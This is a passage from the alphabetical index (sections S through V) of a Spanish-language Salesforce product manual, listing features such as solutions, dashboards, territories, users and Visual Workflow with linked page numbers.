[2194](#page-2199-0) versiones 1.0 y 2.0 [2193](#page-2198-0) Software como servicio [3](#page-8-0) Solicitud de inscripción crear [5490](#page-5495-0) Solicitud de reunión adición de invitados [1383](#page-1388-0) eliminación de invitados [1383](#page-1388-0) Solicitud de una reunión activación para los usuarios de socio [1806](#page-1811-0) adición de invitados [1383](#page-1388-0) descripción general [1378](#page-1383-0) eliminación de invitados [1383](#page-1388-0) sugerencias para proponer días y horas para reuniones [1381](#page-1386-0) volver a programar [1384](#page-1389-0)

Solicitudes de aprobación a través de Chatter [4452–4455](#page-4457-0) aprobación [4452–4455](#page-4457-0) elementos que deben aprobarse [4456](#page-4461-0) historial de aprobaciones [4457](#page-4462-0) mediante Salesforce1 [4452–4455](#page-4457-0) por email [4452–4455](#page-4457-0) reasignación [4452–4455](#page-4457-0) rechazo [4452–4455](#page-4457-0) transferencias masivas [4452](#page-4457-1) Solicitudes de inscripción página de inicio [5490](#page-5495-1) visualización de detalles [5491](#page-5496-0) Solicitudes Web límites [5544](#page-5549-2) Solución campos en los que se busca [395](#page-400-0) contactos sincronizados [1613](#page-1618-0) emails [1613](#page-1618-0) eventos sincronizados [1613](#page-1618-0) tareas sincronizadas [1613](#page-1618-0) Solución de casos [2178](#page-2183-0) solución de problemas [3438,](#page-3443-0) [3508](#page-3513-0) Solución de problemas flujos [4599](#page-4604-0) flujos, agregar elementos temporales [4601](#page-4606-0) flujos, email de fallo [4599–4600](#page-4604-1) flujos, mensajes de email sobre errores [4599–4600](#page-4604-1) procesos [4353](#page-4358-0) procesos, con registros de depuración de Apex [4355](#page-4360-0) procesos, emails de errores [4354](#page-4359-0) procesos, errores en Process Builder [4354](#page-4359-1) procesos, errores en tiempo de ejecución [4354](#page-4359-0) URL del flujo [4602](#page-4607-0) Solución de problemas de email instantáneas de email entrante [2093](#page-2098-0) **Soluciones** activación de soluciones en varios idiomas [2836](#page-2841-0) adjuntar a los casos [2271](#page-2276-0) búsqueda [2268](#page-2273-0) cambio del nombre [3967](#page-3972-0) categorías [2276](#page-2281-0) configuración [2832](#page-2837-0) creación [2273](#page-2278-0) definición de categorías [2834](#page-2839-0) definición de categorías de soluciones [2836](#page-2841-1) descripción general [2268](#page-2273-1) eliminación [2276](#page-2281-1) estado de traducción [2277](#page-2282-0)

Soluciones (continuación) historial de la solución [2279](#page-2284-0) HTML [2827](#page-2832-0) importación [671](#page-676-0) importación, permisos [743](#page-748-0) página de inicio [2278](#page-2283-0) pública [2838](#page-2843-0) redacción de soluciones [2280](#page-2285-0) reportes [2897](#page-2902-0), [2899,](#page-2904-0) [3665](#page-3670-0) revisión [2275](#page-2280-0) sugerencias sobre escritura [2274](#page-2279-0) sugeridas [2831](#page-2836-0) traducción [2829](#page-2834-0) varios idiomas [2829](#page-2834-0) vista desde la ficha Soluciones [2272](#page-2277-0) visualización [2271](#page-2276-0) Soluciones en varios idiomas activación [2836](#page-2841-0) soluciones HTML [2827](#page-2832-0) Soluciones públicas activación [2838](#page-2843-0) Soporte \*definición de horario de oficina [2651,](#page-2656-0) [2653](#page-2658-0) configuración [2646–2647](#page-2651-0) definición de horario [2651](#page-2656-0), [2653](#page-2658-0) festividades [2654–2655](#page-2659-0) fuentes y colores de autoservicio [2461](#page-2466-0) gestión de usuarios de autoservicio [2478](#page-2483-0) Gestión de usuarios del portal de clientes [2426](#page-2431-0) Inicio rápido del autoservicio [2455](#page-2460-0) otorgar acceso de inicio de sesión [82](#page-87-0) plantillas [2647](#page-2652-0) SOQL [5070–5072](#page-5075-0) SOS configuraciones de enrutamiento [2611](#page-2616-0) crear [2611](#page-2616-0) estado de presencia [2609](#page-2614-0) estados de presencia [2610](#page-2615-0) implementación [2613](#page-2618-0) implementaciones [2613](#page-2618-1) Spring Framework, consulte Cargador de datos [730](#page-735-0) start [3437](#page-3442-0) Stay-in-Touch actualización masiva de contactos [1207](#page-1212-0) actualización masiva de cuentas personales [1207](#page-1212-0) combinar información actualizada [1206](#page-1211-0) configuración [1687](#page-1692-0) sugerencias [180](#page-185-0)

Sugerencias de implementación Salesforce Knowledge [2824](#page-2829-0) sugerencias de macros masivas [3894](#page-3899-0) sugerencias para nuevos usuarios [44](#page-49-0) supervisor de datos [3438,](#page-3443-0) [3509](#page-3514-0) supervisor de eventos clave [2695](#page-2700-0) Sustitución botones [4917–4918](#page-4922-0) páginas de inicio de fichas [4917–4918](#page-4922-0) sustituir contenido [3896](#page-3901-0) sustituir dirección [3896](#page-3901-0) sustituir macros [3896](#page-3901-0)

# T

Tabla de comparación [3584](#page-3589-0) tabla Query Results (Resultados de consulta) [5070–5072](#page-5075-0) tablero [3569–3573,](#page-3574-0) [3583–3584](#page-3588-0), [3588](#page-3593-0), [3591](#page-3596-0) Tablero descripción general [3852](#page-3857-0) Tablero lateral de Salesforce eventos, adición a registros de Salesforce [1624](#page-1629-0) tareas, adición a registros de Salesforce [1625](#page-1630-0) Tablero lateral de Salesforce en Microsoft® Outlook® [1619](#page-1624-0) Tableros activación de Buscador de tableros [442](#page-447-0) activar el acceso a Mobile [1113](#page-1118-0), [3860](#page-3865-0) actualización de datos [3843](#page-3848-0) aplicación de filtros [3836](#page-3841-0) arrastrar y soltar [3819](#page-3824-0) búsqueda [3787](#page-3792-0) classic [3833](#page-3838-0) cola de trabajos programados [3844](#page-3849-0) compartir [3846](#page-3851-0) Compatibilidad de imágenes de Lotus Notes [445](#page-450-0) compilación [3832](#page-3837-0) configuración de interfaz de usuario [441–442](#page-446-0) creación [3833](#page-3838-0) Data.com [1751,](#page-1756-0) [1753](#page-1758-0) descripción general [201,](#page-206-0) [3856](#page-3861-0) descripción general de filtros [3834,](#page-3839-0) [3837](#page-3842-0) duplicación [3857](#page-3862-0) edición de filtros [3835](#page-3840-0) ejecutar [3843](#page-3848-1) eliminación [3852](#page-3857-1) email [3844](#page-3849-0) envío a usuarios del portal [445](#page-450-0) habilitación de encabezados flotantes [441](#page-446-0) impresión [3851](#page-3856-0) Instantáneas de componentes [442](#page-447-1)

Tableros (continuación) Jigsaw [1751](#page-1756-0) leer [3843](#page-3848-1) Mobile [1091](#page-1096-0) mover [3819](#page-3824-0) notificaciones de email [445](#page-450-0) Preguntas frecuentes: Tableros de Mobile para iPad [3858](#page-3863-0) programación de actualización [3844](#page-3849-0) publicación de instantáneas en noticias en tiempo real de grupos [2975](#page-2980-0) publicación de instantáneas en noticias en tiempo real de tablero [2976](#page-2981-0) publicación de instantáneas en noticias en tiempo real de usuario [2975](#page-2980-0) seguimiento de componentes [2974](#page-2979-0) Sitios Web [4848](#page-4853-0) Tableros de muestra de CRM en AppExchange [3834](#page-3839-1) tableros dinámicos [3838](#page-3843-0) tableros dinámicos, configuración [3840](#page-3845-0) usuario de ejecución, selección [3842](#page-3847-0) vista [201,](#page-206-0) [3857](#page-3862-0) visualización de listas de tableros [3859](#page-3864-0) tableros de admin analytics [3605](#page-3610-0) Tableros de Mobile para iPad configuración [1113](#page-1118-0), [3860](#page-3865-0) Tableros dinámicos configuración [3840](#page-3845-0) Tarea campos en los que se busca [396](#page-401-0) Tarea Ant de Apex [5385,](#page-5390-0) [5387](#page-5392-0) Tareas activación de corrector ortográfico [430](#page-435-0) Actividades compartidas, activación de la función [1886–1887](#page-1891-0) asignación a contactos [1618](#page-1623-0) asignación a cuentas [1618](#page-1623-0) asignación a oportunidades [1618](#page-1623-0) asignación a otros registros [1618](#page-1623-0) asignación a prospectos [1618](#page-1623-0) cambio del nombre [3967](#page-3972-0) definición de filtros de sincronización de Salesforce for Outlook [2078](#page-2083-0) duplicados con Salesforce for Outlook, eliminación [1634](#page-1639-0) exclusión de la sincronización con Salesforce for Outlook [1610](#page-1615-0) recurrente, creación [1390–1391](#page-1395-0) reportes, visualización de varios contactos relacionados con una tarea [1356](#page-1361-0), [3671](#page-3676-0) sin resolver [1618](#page-1623-0) sincronización con Salesforce for Outlook [1610](#page-1615-0)

#### **Índice**

Tareas (continuación) tareas de grupo [1394](#page-1399-0) tareas recurrentes de Salesforce, configuración para sincronizar [2078](#page-2083-0) única, creación [1390–1391](#page-1395-0) varios contactos relacionados con una tarea, visualización [1356,](#page-1361-1) [3671](#page-3676-0) varios contactos, relacionados con [1390–1391](#page-1395-1), [1886–1887](#page-1891-0) tareas de repetición [1393](#page-1398-0) Tareas no resueltas asignación a contactos [1618](#page-1623-0) asignación a cuentas [1618](#page-1623-0) asignación a oportunidades [1618](#page-1623-0) asignación a otros registros [1618](#page-1623-0) asignación a prospectos [1618](#page-1623-0) Tareas recurrentes creación [1390–1391](#page-1395-1) Tareas recurrentes de Salesforce Microsoft Outlook, sincronizando en [2078](#page-2083-0) tareas regeneradas [1393](#page-1398-0) Tarjetas móviles agregación a formatos de página [3996](#page-4001-0) gestión [3996](#page-4001-0) teclado [3588](#page-3593-1) Teclas de acceso rápido configurar [3879](#page-3884-0) uso [2326,](#page-2331-0) [3924](#page-3929-0) valores predeterminados [2327](#page-2332-0), [3925](#page-3930-0) teléfono activar dispositivo [46](#page-51-0) perder dispositivo [46](#page-51-0) perder teléfono [46](#page-51-0) revocar acceso [46](#page-51-0) Tema campos en los que se busca [396](#page-401-1) Temas activar para objetos [524,](#page-529-0) [3326](#page-3331-0) adición a artículos [3253](#page-3258-0) adición a publicaciones [2957](#page-2962-0) adición como favorito de Chatter [2959](#page-2964-0) adición de EtiquetaAlmohadilla [2958](#page-2963-0) agregar a registros [153](#page-158-0) apoyar personar para [2956](#page-2961-0) combinación [3251](#page-3256-0) eliminación [3328](#page-3333-0) eliminación de publicaciones [2958](#page-2963-1) eliminar de registros [154](#page-159-0) en registros [152](#page-157-0) página de detalles de tema [2955](#page-2960-0)

Temas (continuación) personas con conocimientos [2956](#page-2961-0) privacidad [3328](#page-3333-1) Se ha hablado recientemente acerca de [2959](#page-2964-1) seguimiento [2955](#page-2960-1) sobre objetos [3326](#page-3331-1) temas de ayuda de campos [141–142,](#page-146-0) [144–145](#page-149-0) Temas de Chatter eliminación [3328](#page-3333-0) página de detalles de tema [2955](#page-2960-0) privacidad [3328](#page-3333-1) temas de EtiquetaAlmohadilla adición a publicaciones y comentarios [2958](#page-2963-0) Temas de Idea activación [2499](#page-2504-0) creación [2239](#page-2244-0) gestión [2241](#page-2246-0) Temas de IdeaI creación [2241](#page-2246-1) Temas de tendencia [2960](#page-2965-0) Términos de búsqueda [172](#page-177-0) Términos de búsqueda promocionados administrar [2751](#page-2756-0) gestionar [2295](#page-2300-0) Territorio crear [1834](#page-1839-0) Territorio de ventas de cuenta identificación [1317](#page-1322-0) territorios [1838](#page-1843-0), [1845](#page-1850-0) Territorios activación [1854](#page-1859-0) adición de gestores de pronósticos [1863](#page-1868-0) adición de usuarios [1863](#page-1868-0) asignación de territorios [1320](#page-1325-0) asignación manual de cuentas [1876](#page-1881-0) campos [1860](#page-1865-0) campos personalizados [1862](#page-1867-0) configuración [1856](#page-1861-0) creación [1859](#page-1864-0) creación de reglas de asignación de cuentas [1873](#page-1878-0) duplicación [1858](#page-1863-0) eliminación [1863](#page-1868-1) eliminación de usuarios [1863](#page-1868-0) gestión [1320](#page-1325-1) gestores de pronósticos [1866](#page-1871-0) jerarquías [528,](#page-533-0) [1857](#page-1862-0) modificación [1858](#page-1863-0) modificación de reglas de asignación de cuentas [1873](#page-1878-0) reglas de asignación de cuentas [1867](#page-1872-0)

Territorios (continuación) reportes [3667](#page-3672-0) transferencia de usuarios [1863](#page-1868-0) vista [1858](#page-1863-0) vista previa de asignaciones de cuentas [1874](#page-1879-0) visualización de listas de cuentas [1323](#page-1328-0) visualización de reglas heredadas [1875](#page-1880-0) visualización de usuarios [1866](#page-1871-1) Testigo de seguridad restablecer [81](#page-86-0) Texto rápido activación [2666](#page-2671-0) configuración [2666](#page-2671-1) permisos de usuario [2667](#page-2672-0) permitir el acceso de los agentes de asistencia [2667](#page-2672-0) uso en Noticias de caso [2191](#page-2196-0) Texto rápido> crear mensajes [2575](#page-2580-0), [2668](#page-2673-0) **Thanks** activación [2126](#page-2131-0) Publicador de Chatter [2103](#page-2108-0) Tiempo de espera de sesión establecer en perfiles [554](#page-559-0) Tiene el acceso limitado a los campos de contactos, por lo que no puede actualizar todos los campos que aparecen aquí [1239,](#page-1244-0) [1774](#page-1779-0) Tiene el acceso limitado a los campos de cuentas, por lo que no puede actualizar todos los campos que aparecen aquí [1239,](#page-1244-0) [1774](#page-1779-0) Tiene el acceso limitado a los campos de prospectos, por lo que no puede actualizar todos los campos que aparecen aquí [1239,](#page-1244-0) [1774](#page-1779-0) Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este registro [1239](#page-1244-0), [1774](#page-1779-0) Tipo de identidad, fuente de datos externa [4931](#page-4936-0) Tipo de pronóstico [1971](#page-1976-0) Tipo de reporte personalizado Salesforce Knowledge [3677](#page-3682-0) tipo de reporte principal cambio [3740](#page-3745-0) Tipos de artículos adición de secciones al formato [2736](#page-2741-0) asignación de plantillas a canales [2737](#page-2742-0) creación [2733](#page-2738-0) creación de campos [2741](#page-2746-0) creación de plantillas personalizadas [2739](#page-2744-0) eliminación [2735](#page-2740-0) gestión [2740](#page-2745-0) Lista relacionada Campos [2742](#page-2747-0)

Tipos de artículos (continuación) plantillas personalizadas [2744](#page-2749-0) reorganización de campos en el formato [2736](#page-2741-0) reportes [3676](#page-3681-0) seguridad a nivel de campo [2318](#page-2323-0) Tipos de artículos de Salesforce Knowledge reportes [3676](#page-3681-0) tipos de columnas Fecha [3425](#page-3430-0) Numérico [3425](#page-3430-0) Texto [3425](#page-3430-0) Tipos de eventos de espera flujo [4571](#page-4576-0) Tipos de eventos de flujo alarma de hora absoluta [4571](#page-4576-1) Tipos de eventos, flujo alarma de hora absoluta [4571](#page-4576-1) tipos de metadatos personalizados cargador de datos [5311](#page-5316-0) custom metadata loader [5311](#page-5316-0) Tipos de registro acceso, acerca de [560,](#page-565-0) [567](#page-572-0) asignación de formatos de página [3990](#page-3995-0) asignación de formatos de página de [543](#page-548-0) asignación de perfiles [543](#page-548-0), [550](#page-555-0) asignación en conjuntos de permisos [567](#page-572-1) consideraciones [4023](#page-4028-0) descripción general [4023](#page-4028-1) modificación [4027](#page-4032-0) rutas de ventas [4023](#page-4028-0) vista [4027](#page-4032-0) Tipos de reporte ocultación [3818](#page-3823-0) Tipos de reportes personalizados configuración [446](#page-451-0) creación [446–447](#page-451-0) gestión de duplicados [776](#page-781-0) historial de aprobaciones [3669](#page-3674-0) Información de limpieza de contacto [1778](#page-1783-0) Información de limpieza de cuenta [1778](#page-1783-0) Información de limpieza de prospecto [1778](#page-1783-0) instancia de proceso [3669](#page-3674-0) Mobile [1103](#page-1108-0) modificación [451](#page-456-0) modificación de relaciones de objetos [448](#page-453-0) modificación del formato de los campos de reportes [449](#page-454-0) pronóstico [3673](#page-3678-0) sugerencias y consideraciones [452](#page-457-0) token de seguridad [853](#page-858-0)

#### **Índice**

Tokenización [172](#page-177-0) tokens, revocar [5291](#page-5296-0) Toma de notas [159](#page-164-0), [162,](#page-167-0) [1916–1917](#page-1921-0) Trabajo con código [5073](#page-5078-0) Trabajo de agente de OmniCanal campos [2604](#page-2609-0) trabajos de carga masiva de datos monitoreo [5218](#page-5223-0) visualización de detalles de trabajo [5220](#page-5225-0) trabajos de Data.com Clean programación de una sincronización completa [1722](#page-1727-0) Trabajos de Data.com Clean identificación siguiente [1722](#page-1727-1) programación [1722](#page-1727-1) reanudación [1722](#page-1727-1) sincronización completa [1722](#page-1727-1) sincronización incremental [1722](#page-1727-1) suspensión [1722](#page-1727-1) trabajos de flujo de datos [3438,](#page-3443-0) [3547](#page-3552-0), [3626](#page-3631-0) Trabajos en segundo plano acerca de [1028](#page-1033-0) nuevo cálculo de colaboración [1028](#page-1033-0) vista [1028](#page-1033-0) Trabajos por lotes [5125](#page-5130-0) trabajos programados acerca de [1028](#page-1033-1) vista [1028](#page-1033-1) Traducción artículos en Salesforce Knowledge [2316](#page-2321-0) configuración del sistema [4030–4034](#page-4035-0), [4037](#page-4042-0) descripción general del sistema [4029](#page-4034-0), [4041](#page-4046-0) Traducciones publicación [2306](#page-2311-0) Traducciones de artículos cola [2803](#page-2808-0) exportación [2803](#page-2808-0) importación [2758](#page-2763-0) Trailhead de Wave Analytics [3404](#page-3409-0) Transacciones, reproducción [5064](#page-5069-0), [5330](#page-5335-0) transcripción de chat en directo campos [2353,](#page-2358-0) [3951](#page-3956-0) transcripciones de chat en directo evento [2355](#page-2360-0), [3954](#page-3959-0) Transferencia divisiones [464](#page-469-0) registros [756](#page-761-0) varios registros [758](#page-763-0) Transferencia de registros descripción general [756](#page-761-0)

Transferencia masiva solicitudes de aprobación [4452](#page-4457-1) Transformación append descripción [3442](#page-3447-0) ejemplo [3442](#page-3447-0) parámetros [3443](#page-3448-0) sintaxis JSON [3442](#page-3447-0) transformación augment descripción [3443](#page-3448-1) ejemplo [3443](#page-3448-1) sintaxis JSON [3443](#page-3448-1) transformación delta [3455](#page-3460-0), [3457](#page-3462-0) transformación dim2mea [3458–3459](#page-3463-0) transformación edgemart [3459–3460](#page-3464-0) transformación filter descripción [3461](#page-3466-0) ejemplo [3461](#page-3466-0) parámetros [3462](#page-3467-0) sintaxis de la expresión filter [3462](#page-3467-1) sintaxis JSON [3461](#page-3466-0) transformación flatten descripción [3463](#page-3468-0) ejemplo [3463](#page-3468-0) parámetros [3466](#page-3471-0) sintaxis JSON [3463](#page-3468-0) transformación sfdcDigest [3467](#page-3472-0), [3469,](#page-3474-0) [3476](#page-3481-0), [3478](#page-3483-0), [3481](#page-3486-0) transformación sfdcRegister [3487–3488](#page-3492-0) transformación update [3490](#page-3495-0), [3492](#page-3497-0) transformaciones Transformación append [3442](#page-3447-0) transformación augment [3443](#page-3448-1) transformación filter [3461](#page-3466-0) transformación flatten [3463](#page-3468-0) **Trialforce** crear una organización de prueba [5489](#page-5494-0) inscripción [5489](#page-5494-0) truncamiento [408](#page-413-0) tutorial de Wave Analytics [3404](#page-3409-0) Twitter proveedor de autenticación [951](#page-956-0)

## U

Ubicación de finalización de flujo establecimiento a través de URL [4595](#page-4600-0) Unlimited Apps Pack descripción general [12](#page-17-0) Unlimited Edition descripción general [7](#page-12-0) URL de identidad [5294,](#page-5299-0) [5299](#page-5304-0), [5302](#page-5307-0)

URL de inicio en aplicaciones conectadas [5241](#page-5246-0) URL del flujo configuración de valores variables de flujo [4594](#page-4599-0) establecimiento de ubicación de finalización [4595](#page-4600-0) solución de problemas [4602](#page-4607-0) URL personalizada adición [4610](#page-4615-0) URL personalizadas [4614](#page-4619-0) uso [2240](#page-2245-0) Uso compartido de Publicaciones de Chatter [2961](#page-2966-0) publicaciones deChatter con un grupo [2961](#page-2966-1) un vínculo a una publicación de Chatter [2962](#page-2967-0) Uso compartido de usuarios compatibilidad con tipos de reporte [641](#page-646-0) uso de API detalles [5225](#page-5230-0) notificaciones [5224–5225](#page-5229-0) Uso de la API de Force.com [1002](#page-1007-0) Uso del esquema de Force.com [1001](#page-1006-0) uso en seguridad a nivel de filas [3529](#page-3534-0) Usuario archivos de propiedad [2967](#page-2972-0) campos en los que se busca [397](#page-402-0) descripción general de los perfiles [2964](#page-2969-0) mejores prácticas de perfiles [2964](#page-2969-1) usuario de autoservicio búsqueda [394](#page-399-0) Usuario de Knowledge asignación [2797](#page-2802-0) creación [2792,](#page-2797-0) [2796–2797](#page-2801-0) Usuario de Live Agent creación [2546](#page-2551-0) Usuario de marketing asignación [468–469](#page-473-0) usuarios aprovisionamiento [5251](#page-5256-0), [5253,](#page-5258-0) [5255](#page-5260-0) Usuarios acceso [529](#page-534-0) adición de un usuario único [468–469](#page-473-0) adición múltiple [470](#page-475-0) asignación de configuraciones de Salesforce for Outlook [2056](#page-2061-0) asignación de funciones [597](#page-602-0) asignaciones basadas en el uso [512–513](#page-517-0) asignaciones de conjuntos de permisos [569](#page-574-0) asignados a perfiles [537](#page-542-0) cambio de división seleccionable [75](#page-80-0) cambio de perfiles [470](#page-475-1) colaboración de registros [632](#page-637-0)

Usuarios (continuación) colaboración del usuario, valores predeterminados de restauración [641](#page-646-1) colaboración manual [637](#page-642-0) configuración predeterminada de toda la organización [632](#page-637-0) conjuntos de permisos, asignación a múltiples usuarios [572](#page-577-0) conjuntos de permisos, asignación a un solo usuario [571](#page-576-0) conjuntos de permisos, eliminación de asignaciones de usuario [573](#page-578-0) Consulte también Configuración del usuario [49](#page-54-0) desactivación [472–473](#page-477-0) desbloqueo [472](#page-477-1) eliminación [472–473](#page-477-0) gestión [466–467](#page-471-0), [521](#page-526-0) gestión de centros de llamadas [2540](#page-2545-0) inicios de sesión [5018](#page-5023-0) inmovilizar [474](#page-479-0) licencias de Comunidades [494](#page-499-0) licencias de conjunto de permisos [506–509](#page-511-0) licencias de Database.com [498](#page-503-0) licencias de función [488](#page-493-0), [509–511](#page-514-0) licencias de Portal de socios [505](#page-510-0) licencias de Site.com [500](#page-505-0) licencias de Sites [500](#page-505-0) Licencias de Sitio Web autenticado [501](#page-506-0) licencias del portal de clientes [502–503](#page-507-0) Licencias del portal de Service Cloud [499](#page-504-0) modificación [470–471](#page-475-1) permisos [529,](#page-534-0) [579](#page-584-0) permisos de objeto [579](#page-584-1) reglas de colaboración [632](#page-637-0) reportes [3639](#page-3644-0) Respuestas de Chatter [2519](#page-2524-0) restricción de los dominios de email [475](#page-480-0) revocar acceso [573](#page-578-1) revocar permisos [573](#page-578-1) Salesforce Classic Mobile [1104](#page-1109-0) superusuario de socios [1819](#page-1824-0) tipos de licencia [488,](#page-493-1) [498–501,](#page-503-0) [505](#page-510-0) tipos de licencia de usuario [487](#page-492-0) usuario duplicado [469](#page-474-0) usuarios de socio [1795](#page-1800-0) Usuarios de comunidad delegación de administración [3118](#page-3123-0) Usuarios de comunidad de gran volumen colaboración de registros [3114](#page-3119-0) concesión de acceso a registros [3113](#page-3118-0) conjuntos de colaboración [3113](#page-3118-0) gestión de usuarios [3113](#page-3118-0)

Usuarios de Comunidades activación de casos para [3161](#page-3166-0) activación de prospectos para [3182](#page-3187-0) creación [3116](#page-3121-0) Usuarios de la comunidad de socios Límites para los reportes y tableros [5553](#page-5558-0) Usuarios de portal de gran volumen acerca de [2431](#page-2436-0) colaboración de registros [2437](#page-2442-0) concesión de acceso a registros [2434](#page-2439-0) concesión de acceso a registros de usuario [643,](#page-648-0) [2435](#page-2440-0) conjuntos de colaboración [2434–2435,](#page-2439-0) [2438](#page-2443-0) Licencias de Portal de clientes de gran volumen [2431](#page-2436-0) Licencias de Sitio Web autenticado [2431](#page-2436-0) uso compartido de registros o usuarios [2432,](#page-2437-0) [3110](#page-3115-0) Usuarios del portal cambiar cuentas para contactos [1207](#page-1212-1) Usuarios del Portal de clientes de Salesforce Gestión de usuarios del portal de usuarios [2426](#page-2431-0) Usuarios externos Límites para los reportes y tableros [5553](#page-5558-0) Utilizar cualquier cliente de API [889](#page-894-0) utilizar historial [3564](#page-3569-0) Utilizar la consola de Salesforce accesos directos del teclado [2326–2327](#page-2331-0), [3924–3925](#page-3929-0) agregar notas a registros [2330](#page-2335-0), [3928](#page-3933-0) artículos para resolver casos, uso [2333,](#page-2338-0) [3931](#page-3936-0) descripción general [2319](#page-2324-0), [3917](#page-3922-0) fichas [2320–2322,](#page-2325-0) [3918–3920](#page-3923-0) listas ancladas [2325](#page-2330-0), [3923](#page-3928-0) notificaciones distribuidas [2331](#page-2336-0), [3929](#page-3934-0) retirar componentes [2329](#page-2334-0), [3927](#page-3932-0) softphone [2332](#page-2337-0), [3930](#page-3935-0) utilizar con múltiples controles [2329](#page-2334-0), [3927](#page-3932-0)

## V

```
Valores de campo predeterminados
    acerca de 4140
    consideraciones 4142
    definición 4139
    ejemplos 4141
Valores de integración 411, 423, 428–429
Valores de lista de selección
    actualización 4123
    modificación 4123
Valores de variables globales de acción 5100
valores numéricos 3428
Valores predeterminados de toda la organización
     nuevo cálculo paralelo 649
```
Valores predeterminados separados de toda la organización descripción general [591](#page-596-0) Variable [4548](#page-4553-0) Variable de colección ejemplo [4579](#page-4584-0) ingreso de valores [4495](#page-4500-0) variable de sObject [4546](#page-4551-0) Variable del flujo al que hace referencia [4494](#page-4499-0) Variable global de recurso [5140](#page-5145-0) Variable, flujo configuración mediante URL de flujo [4594](#page-4599-0) Variables de sistema [4547](#page-4552-0) Variables de vinculación de fuentes [4822](#page-4827-0) Variables globales \$Resource [5140](#page-5145-0) concepto [5079](#page-5084-0) en flujos [4541](#page-4546-0) Valores válidos de \$Action [5100](#page-5105-0) varias divisas activación [1933](#page-1938-0) Varias divisas Ver divisa [287,](#page-292-0) [1932](#page-1937-0) Varios procesos de negocio crear [4028](#page-4033-0) modificar [4028](#page-4033-0) ventana de línea de comandos [5353](#page-5358-0) Ventas en equipo activación [1924](#page-1929-0) creación de divisiones de oportunidad personalizadas [1929](#page-1934-0) desactivación [1926](#page-1931-0) divisiones de oportunidad [1430–1431,](#page-1435-0) [1930–1931](#page-1935-0) divisionesde oportunidad [1928](#page-1933-0) sustitución de funciones [1925](#page-1930-0) ver datos [3552](#page-3557-0), [3565](#page-3570-0) verificación de identidad [853,](#page-858-0) [1007](#page-1012-0) verificación del inicio de sesión [853](#page-858-0) versión Site.com [4663](#page-4668-0) Versiones de parche carga [5495](#page-5500-0) creación [5495](#page-5500-0) versiones, Site.com [4662](#page-4667-0) Video demostración [20](#page-25-0) View State (Estado de visualización) [5335](#page-5340-0) vinculación [3579](#page-3584-0) Vínculos cómo adjuntar a noticias en tiempo real [2949](#page-2954-0)

Vínculos (continuación) personalizados [4907](#page-4912-0) vista previa del contenido [2950](#page-2955-0) Visualforce Mobile [1096](#page-1101-0) Vínculos de acción plantillas [5203](#page-5208-0) vínculos de video Salesforce Knowledge [2754](#page-2759-0) vínculos inteligentes Salesforce Knowledge [2302–2303,](#page-2307-0) [2752](#page-2757-0) Vínculos personalizados adición [3986](#page-3991-0) configuración [4907](#page-4912-0) propiedades de ventana [4913](#page-4918-0) referencias a [4919](#page-4924-0) Visibilidad de publicaciones de casos [3167](#page-3172-0) Visor de procesos beneficios [4429](#page-4434-0) inicio [4430](#page-4435-0) visor SAQL [3565](#page-3570-0) Vista actividades [1350–1351](#page-1355-0) actividades abiertas [1352–1353](#page-1357-0) actividades finalizadas [1352–1353](#page-1357-0) casos [2153](#page-2158-0) casos relacionados [2177](#page-2182-0) competidores [1433](#page-1438-0) contactos [1198](#page-1203-0) contratos [1465](#page-1470-0) cuentas [1145](#page-1150-0) documentos [3063](#page-3068-0) jerarquías de casos [2177](#page-2182-1) jerarquías de cuentas principales [1165](#page-1170-0) listas de cuentas de territorios [1323](#page-1328-0) notas y archivos adjuntos [164](#page-169-0) objetos personalizados [4047](#page-4052-0) plantillas de email [1656](#page-1661-0) reglas heredadas de territorios [1875](#page-1880-0) socios [1559](#page-1564-0) soluciones [2272](#page-2277-0) usuarios de territorio [1866](#page-1871-1) Vista de lista Personalizar [3788](#page-3793-0) Reportes [3788](#page-3793-0) Tableros [3788](#page-3793-0) vista del Inspector de registros árbol de desempeño [5325](#page-5330-0) información de perfiles [5327](#page-5332-0) pila [5325–5326](#page-5330-0)

vista del Inspector de registros (continuación) registro de ejecución [5326](#page-5331-0) sección de origen [5327](#page-5332-1) secciones [5324](#page-5329-0) seguimiento regresivo [5325–5326](#page-5330-0) unidades ejecutadas [5327](#page-5332-0) Vistas Consulte Vistas personalizadas [125–128](#page-130-0), [130–132](#page-135-0) personalización [4639](#page-4644-0) vistas de lista clasificación [132](#page-137-0) Vistas de lista Consulte Vistas personalizadas [125](#page-130-0) límites [5549](#page-5554-0) Vistas de listas adición como favorito de Chatter [2974](#page-2979-1) Chatter [2973](#page-2978-0) Consulte Vistas personalizadas [126–128](#page-131-0), [130–132](#page-135-0) eliminación [133](#page-138-0) fuentes [2973](#page-2978-0) gráficos de vista de lista [138–139](#page-143-0) impresión [140](#page-145-0) seguimiento [2973](#page-2978-0) Vistas personalizadas clasificación [75](#page-80-1) conjuntos de permisos [562](#page-567-0) consulte vistas de lista [133](#page-138-0) creación y almacenamiento [125–128](#page-130-0) eliminación [134](#page-139-0) filtros de campo [193](#page-198-0), [3782–3783](#page-3787-0) impresión [133](#page-138-1) modificación [130–132](#page-135-0) navegación [75](#page-80-1) perfiles [535](#page-540-0) personalización de botones [4006–4007](#page-4011-0) valores de campos de fecha [134](#page-139-1) valores de lista de selección especiales [196](#page-201-0) vistas personalizadas de Mobile [1102](#page-1107-0) Visual Workflow configuración [4607](#page-4612-0) configuración del comportamiento de finalización [5145](#page-5150-0) consideraciones [4465](#page-4470-0) consideraciones de administración [4481](#page-4486-0) consideraciones de diseño, flujos basados en tiempo [4479](#page-4484-0) consideraciones de diseño, fórmulas [4478](#page-4483-0) consideraciones de tiempo de ejecución [4483](#page-4488-0) consideraciones sobre el diseño [4473–4475](#page-4478-0) consideraciones, Cloud Flow Designer [4474](#page-4479-0) consideraciones, flujos de gran tamaño [4475](#page-4480-0)

#### **Índice**

